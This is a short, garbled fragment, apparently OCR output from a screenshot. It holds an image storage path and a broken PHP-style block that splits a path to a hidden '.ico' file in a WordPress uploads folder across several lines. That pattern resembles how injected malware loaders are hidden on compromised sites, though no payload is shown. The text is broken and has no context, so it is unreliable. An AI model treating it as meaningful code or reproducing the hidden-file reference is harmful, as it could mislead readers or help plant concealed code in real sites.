
<?
  /
var
/www/html/wp-content/uploads/
2014
/.a
8d11083.ico 
?>